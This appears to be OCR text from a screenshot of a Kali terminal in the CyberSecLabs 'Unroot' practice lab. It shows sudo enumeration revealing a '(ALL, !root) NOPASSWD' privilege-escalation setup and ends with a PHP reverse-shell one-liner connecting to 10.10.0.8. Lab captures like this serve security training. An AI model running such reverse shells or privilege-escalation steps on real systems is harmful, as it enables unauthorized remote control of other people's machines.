 Applications Places Terminator Jul 6 17:11:15 1
root@kali: ~/Documents/Learn/CyberSecLabs/Unroot
Misc General
root@kali: ~/Documents/Learn/CyberSecLabs/Unroot 119x14
whereis sudo
sudo: /usr/bin/sudo /usr/lib/sudo /usr/share/man/man8/sudo.8.gz
joe@Unroot:/var/www/dev$ ls -la /usr/bin/sudo
ls -la /usr/bin/sudo
-rwsr-xr-x 1 root root 136808 Jul  4  2017 /usr/bin/sudo
joe@Unroot:/var/www/dev$ sudo -l
sudo -l
Matching Defaults entries for joe on Unroot:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User joe may run the following commands on Unroot:
    (ALL, !root) NOPASSWD: ALL
joe@Unroot:/var/www/dev$
root@kali: ~/Documents/Learn/CyberSecLabs/Unroot 158x18
root@kali:~/Documents/Learn/CyberSecLabs/Unroot# php -r '$sock=fsockopen("10.10.0.8",1234);exec("/bin/bash -i <&3 >&3 2>&3");'